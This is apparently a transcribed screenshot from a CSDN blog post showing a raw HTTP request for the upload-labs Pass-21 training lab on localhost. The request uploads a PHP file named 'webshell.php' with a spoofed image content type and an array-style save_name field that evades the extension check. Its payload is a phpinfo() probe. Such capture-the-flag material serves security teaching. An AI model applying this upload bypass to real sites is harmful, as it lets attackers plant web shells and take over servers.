 Pretty Raw Hex \n
1 POST /upload-labs/Pass-21/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------214089074410238364692148671314
8 Content-Length: 508
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-21/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 -----------------------------214089074410238364692148671314
20 Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
21 Content-Type: image/jpeg
22
23 <?php phpinfo();?>
24 -----------------------------214089074410238364692148671314
25 Content-Disposition: form-data; name="save_name[0]"
26
27 webshell.php
28 -----------------------------214089074410238364692148671314
29 Content-Disposition: form-data; name="save_name[2]"
30
31 jpg
32 -----------------------------214089074410238364692148671314
33 Content-Disposition: form-data; name="submit"
34
35 □□
36 -----------------------------214089074410238364692148671314--
37
CSDN @重庆森林不在重庆